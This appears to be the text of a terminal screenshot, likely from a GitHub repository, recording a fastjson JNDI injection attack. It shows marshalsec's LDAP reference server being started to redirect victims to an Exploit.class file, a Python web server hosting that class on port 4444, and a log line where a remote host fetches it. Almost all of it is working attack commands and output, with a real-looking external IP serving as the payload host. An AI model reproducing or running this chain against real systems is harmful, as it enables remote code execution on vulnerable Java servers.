 root@ecs-38523405a:~/jndi/fastjson# ^C
root@ecs-38523405a:~/jndi/fastjson# ^C
root@ecs-38523405a:~/jndi/fastjson# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://36.138.4.184:4444/#Exploit
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://36.138.4.184:4444/Exploit.class
命令输入（Ctrl切换,Alt历史,Tab路径/命令,Esc关闭窗口）
1 vps × +
复制
dns_exploit.txt Exploit.class Exploit.java marshalsec-0.0.3-SNAPSHOT-all.jar README.md
root@ecs-38523405a:~/jndi/fastjson# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
root@ecs-38523405a:~/jndi/fastjson# python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
440M/1.9G
39.99.136.95 - - [15/Sep/2024 00:32:22] "GET /Exploit.class HTTP/1.1" 200 -